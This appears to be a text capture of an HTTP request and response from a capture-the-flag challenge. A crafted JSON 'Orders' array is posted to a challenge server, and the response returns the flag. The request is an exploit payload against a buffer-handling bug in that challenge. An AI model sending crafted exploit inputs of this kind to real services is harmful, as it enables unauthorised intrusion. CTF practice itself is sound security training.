 Request
Pretty Raw Hex \n
1 POST /just-read-it HTTP/1.1
2 Host: readme.chal.idek.team:1337
3 Content-Length: 58
4 Content-Type: application/json
5 Connection: close
6
7 {
"Orders":[
8 100,
100,
9 100,
10 60,
60,
60,
60,
60,
11 30,
12 7
13 ]
}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jan 2023 02:44:00 GMT
3 Content-Length: 32
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 idek{BufF3r_0wn3rsh1p_c4n_b1t3!}